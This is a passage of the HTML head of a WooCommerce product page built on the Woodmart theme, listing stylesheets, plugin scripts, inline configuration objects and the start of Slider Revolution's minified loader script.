<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/woo-mod-variation-form.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-single-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/woo-mod-variation-form-single.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-style-1-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-dis-1-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/woo-mod-swatches-dis-style-1.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-style-under-and-over-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/el-section-title-style-under-and-over.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-button-info-alt-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/woo-product-loop-button-info-alt.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='http://design360.asia/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C600%7CEncode+Sans%3A400%2C600%2C700%7CLato%3A400%2C700&#038;ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.6.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="//design360.asia/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.20" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//design360.asia/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.20" id="sr7-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://design360.asia/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://design360.asia/wp-content/plugins/supportboard/supportboard/js/main.js?lang=en&amp;ver=3.7.3" id="sb-js-js"></script>
<script type="text/javascript" id="sb-js-js-after">
/* <![CDATA[ */
var SB_INIT_URL = "https://design360.asia/wp-content/plugins/supportboard/supportboard/js/main.js?lang=en"; var SB_WP_PAGE_ID = 395; var SB_WP_AJAX_URL = "http://design360.asia/wp-admin/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" src="http://design360.asia/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/design360.asia\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="http://design360.asia/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.3.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://design360.asia/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="http://design360.asia/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sumo-pp-single-product-js-extra">
/* <![CDATA[ */
var sumo_pp_single_product_params = {"wp_ajax_url":"http:\/\/design360.asia\/wp-admin\/admin-ajax.php","product":"395","get_wc_booking_deposit_fields_nonce":"e022db7536","hide_product_price":"no","price_based_on":"sale-price","variation_deposit_form_template":"from-woocommerce"};
/* ]]> */
</script>
<script type="text/javascript" src="http://design360.asia/wp-content/plugins/sumopaymentplans/assets/js/frontend/single-product.js?ver=10.3.0" id="sumo-pp-single-product-js"></script>
<script type="text/javascript" id="sumo-pp-checkout-js-extra">
/* <![CDATA[ */
var sumo_pp_checkout_params = {"wp_ajax_url":"http:\/\/design360.asia\/wp-admin\/admin-ajax.php","is_user_logged_in":"","orderpp_nonce":"c8a7d5ce54","can_user_deposit_payment":null,"maybe_prevent_from_hiding_guest_signup_form":"","current_page":"cart"};
/* ]]> */
</script>
<script type="text/javascript" src="http://design360.asia/wp-content/plugins/sumopaymentplans/assets/js/frontend/checkout.js?ver=10.3.0" id="sumo-pp-checkout-js"></script>
<script type="text/javascript" id="sumo-pp-myaccount-js-extra">
/* <![CDATA[ */
var sumo_pp_myaccount_params = {"wp_ajax_url":"http:\/\/design360.asia\/wp-admin\/admin-ajax.php","show_more_notes_label":"Show More","show_less_notes_label":"Show Less","myaccount_nonce":"3c6d81a790"};
/* ]]> */
</script>
<script type="text/javascript" src="http://design360.asia/wp-content/plugins/sumopaymentplans/assets/js/frontend/myaccount.js?ver=10.3.0" id="sumo-pp-myaccount-js"></script>
<script type="text/javascript" id="sumosubs-single-product-js-extra">
/* <![CDATA[ */
var sumosubs_single_product_params = {"wp_ajax_url":"http:\/\/design360.asia\/wp-admin\/admin-ajax.php","get_product_nonce":"47f87a3398","get_variation_nonce":"4696d7b53e","product_id":"395","product_type":"variable","default_add_to_cart_text":"Add to cart","variation_data_template":"from-woocommerce"};
/* ]]> */
</script>
<script type="text/javascript" src="http://design360.asia/wp-content/plugins/sumosubscriptions/assets/js/frontend/single-product.js?ver=14.8.0" id="sumosubs-single-product-js"></script>
<script type="text/javascript" id="sumosubs-checkout-js-extra">
/* <![CDATA[ */
var sumosubs_checkout_params = {"wp_ajax_url":"http:\/\/design360.asia\/wp-admin\/admin-ajax.php","is_user_logged_in":"","current_page":"cart","update_order_subscription_nonce":"3babdde68e","can_user_subscribe_for_order":null,"default_order_subscription_duration":"M","default_order_subscription_duration_value":"1","default_order_subscription_installment":"0","can_user_select_plan":"1","subscription_week_duration_options":{"1":1,"2":2,"3":3,"4":4,"5":5,"6":6,"7":7,"8":8,"9":9,"10":10,"11":11,"12":12,"13":13,"14":14,"15":15,"16":16,"17":17,"18":18,"19":19,"20":20,"21":21,"22":22,"23":23,"24":24,"25":25,"26":26,"27":27,"28":28,"29":29,"30":30,"31":31,"32":32,"33":33,"34":34,"35":35,"36":36,"37":37,"38":38,"39":39,"40":40,"41":41,"42":42,"43":43,"44":44,"45":45,"46":46,"47":47,"48":48,"49":49,"50":50,"51":51,"52":52},"subscription_month_duration_options":{"1":1,"2":2,"3":3,"4":4,"5":5,"6":6,"7":7,"8":8,"9":9,"10":10,"11":11,"12":12,"13":13,"14":14,"15":15,"16":16,"17":17,"18":18,"19":19,"20":20,"21":21,"22":22,"23":23,"24":24},"subscription_year_duration_options":{"1":1,"2":2,"3":3,"4":4,"5":5,"6":6,"7":7,"8":8,"9":9,"10":10},"subscription_day_duration_options":{"1":1,"2":2,"3":3,"4":4,"5":5,"6":6,"7":7,"8":8,"9":9,"10":10,"11":11,"12":12,"13":13,"14":14,"15":15,"16":16,"17":17,"18":18,"19":19,"20":20,"21":21,"22":22,"23":23,"24":24,"25":25,"26":26,"27":27,"28":28,"29":29,"30":30,"31":31,"32":32,"33":33,"34":34,"35":35,"36":36,"37":37,"38":38,"39":39,"40":40,"41":41,"42":42,"43":43,"44":44,"45":45,"46":46,"47":47,"48":48,"49":49,"50":50,"51":51,"52":52,"53":53,"54":54,"55":55,"56":56,"57":57,"58":58,"59":59,"60":60,"61":61,"62":62,"63":63,"64":64,"65":65,"66":66,"67":67,"68":68,"69":69,"70":70,"71":71,"72":72,"73":73,"74":74,"75":75,"76":76,"77":77,"78":78,"79":79,"80":80,"81":81,"82":82,"83":83,"84":84,"85":85,"86":86,"87":87,"88":88,"89":89,"90":90},"load_ajax_synchronously":"","maybe_prevent_from_hiding_guest_signup_form":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://design360.asia/wp-content/plugins/sumosubscriptions/assets/js/frontend/checkout.js?ver=14.8.0" id="sumosubs-checkout-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/plugins/sumoaffiliates/assets/js/frontend.js?ver=5.5" id="fsa-frontened-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="http://design360.asia/wp-content/plugins/sumoaffiliates/assets/js/sumo_leaderboard_tab.js?ver=5.5" id="leaderboard_js-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/plugins/sumoaffiliates/assets/js/footable/footable.js?ver=5.5" id="sumo_aff_footable-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/plugins/sumoaffiliates/assets/js/footable/footable.sort.js?ver=5.5" id="sumo_aff_footable_sorting-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/plugins/sumoaffiliates/assets/js/footable/footable.paginate.js?ver=5.5" id="sumo_aff_footable_paginate-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/plugins/sumoaffiliates/assets/js/footable/footable.filter.js?ver=5.5" id="sumo_aff_footable_filter-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/plugins/sumoaffiliates/assets/js/jquery.validationEngine-en.js?ver=5.5" id="sumo_affiliates_jquery_validation-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/plugins/sumoaffiliates/assets/js/jquery.validationEngine.js?ver=5.5" id="sumo_affiliates_jquery_validation_js-js"></script>
<script type="text/javascript" id="sumo_affiliates_custom_scripts-js-extra">
/* <![CDATA[ */
var sumo_affiliates = {"ajax_url":"http:\/\/design360.asia\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://design360.asia/wp-content/plugins/sumoaffiliates/assets/js/script.js?ver=5.5" id="sumo_affiliates_custom_scripts-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.3.3" id="select2-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fsa-enhanced-js-extra">
/* <![CDATA[ */
var fsa_enhanced_params = {"i18n_no_matches":"No matches found","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","search_nonce":"7514f99770","calendar_image":"http:\/\/design360.asia\/wp-content\/plugins\/woocommerce\/assets\/images\/calendar.png","ajaxurl":"http:\/\/design360.asia\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://design360.asia/wp-content/plugins/sumoaffiliates/assets/js/fsa-enhanced.js?ver=5.5" id="fsa-enhanced-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.6.0" id="wd-device-library-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.6.0" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="http://design360.asia/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://design360.asia/wp-json/wp/v2/product/395" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://design360.asia/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 9.3.3" />
<link rel="canonical" href="http://design360.asia/product/ornare-auctor/" />
<link rel='shortlink' href='http://design360.asia/?p=395' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://design360.asia/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdesign360.asia%2Fproduct%2Fornare-auctor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://design360.asia/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdesign360.asia%2Fproduct%2Fornare-auctor%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.1; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('http://design360.asia/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('http://design360.asia/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= 'd2c57ec2ee';
	SR7.E.ajaxurl		= 'http://design360.asia/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'http://design360.asia/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'http://design360.asia/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'http://design360.asia/wp-content/plugins/';
	SR7.E.revision		= '6.7.20';
	SR7.E.fontBaseUrl	= '//fonts.googleapis.com/css2?family=';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){SR7.M[e];return _tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((n,i)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n();else{const l=document.createElement("link");l.rel="stylesheet";let o="text",r="css";l["type"]=o+"/"+r,l.href=t,l.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n()},l.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,i(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(l)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:n,datas:i,textContent:l,iHTML:o}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),n&&""!==n&&(r.className=n),i)for(const[t,e]of Object.entries(i))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return l&&(r.textContent=l),o&&(r.innerHTML=o),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:n}=e;if(s<0||"off"==s)return;const i=`preloader_${s}`;let l=this.preloaderTemplates.get(i);l||(l=this.build(s,n),this.preloaderTemplates.set(i,l)),this.requests.has(t)||this.requests.set(t,{count:0});const o=this.requests.get(t);clearTimeout(o.timer),o.count++,1===o.count&&(o.timer=setTimeout((()=>{o.preloaderClone=l.cloneNode(!0),o.anim&&o.anim.kill(),void 0!==_tpt.gsap?o.anim=_tpt.gsap.fromTo(o.preloaderClone,1,{opacity:0},{opacity:1}):o.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(o.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const n=parseInt(t);if(t="prlt"+n,isNaN(n))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+n+".css","preloader_"+t),isNaN(n)||n<6){const i=`background-color:${e}`,l=1===n||2==n?i:"",o=3===n||4==n?i:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:o}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:l}});return r.append(d),d}{let i={};if(7===n){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(i.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===n&&(i.style=`background:${e}`);const l=[10,0,4,2,5,9,0,4,4,2][n-6],o=_tpt.collector(),r=o.add({tag:"div",class:"sr7-prl-inner",datas:i});Array.from({length:l}).forEach((()=>r.appendChild(o.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return o.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.getElementById(t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0!==t.plType&&"off"!==t.plType&&SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let 